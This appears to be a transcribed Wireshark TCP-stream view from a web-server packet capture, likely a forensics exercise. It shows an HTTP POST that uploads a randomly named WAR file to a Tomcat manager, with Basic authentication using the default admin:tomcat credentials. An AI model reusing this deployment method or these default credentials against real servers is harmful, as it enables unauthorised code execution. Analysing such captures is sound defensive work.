 Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina
.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807
712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.....
Packet 20615. 3 client pkts, 16 server pkts, 3 turns. Click to select.
Entire conversation (20 kB)
Show data as
ASCII
Stream
9460
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help